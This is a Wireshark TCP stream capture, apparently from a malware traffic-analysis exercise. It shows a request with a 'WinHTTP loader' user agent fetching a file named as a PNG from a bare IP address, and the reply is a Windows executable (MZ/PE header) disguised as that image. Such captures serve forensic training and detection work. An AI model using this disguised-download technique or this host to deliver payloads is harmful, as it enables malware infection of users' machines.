 Wireshark · Follow TCP Stream (tcp.stream eq 52) · 2020-05-28-traffic-analysis-exercise.pcap
GET /images/imgpaper.png HTTP/1.1
Cache-Control: no-cache
Connection: Keep-Alive
Pragma: no-cache
User-Agent: WinHTTP loader/1.0
Host: 162.216.0.163
HTTP/1.1 200 OK
Server: nginx/1.6.2
Date: Thu, 28 May 2020 18:12:02 GMT
Content-Type: Content-type: application/octet-stream
Content-Length: 503808
Connection: keep-alive
MZ......................@............................................. .!..L.!This
program cannot be run in DOS mode.
$.......o.'=+.In+.In+.In+.In>.InI.Zn$.In+.Hn..In..Gn6.In..Cn..In..BnG.In..On*.InRich+.
In........PE..L...
7..^.....................`.......G............@.................................dp....
...................................C..........h.......................................
........................................X............................text...Nq........
.................. ..`.rdata..............................@..@.data....n...p...
0...p..............@....rsrc...h...........................@..@.......................
......................................................................................
......................................................................................
......................................................................................
......................................................................................
......................................................................................
......................................................................................
......................................................................................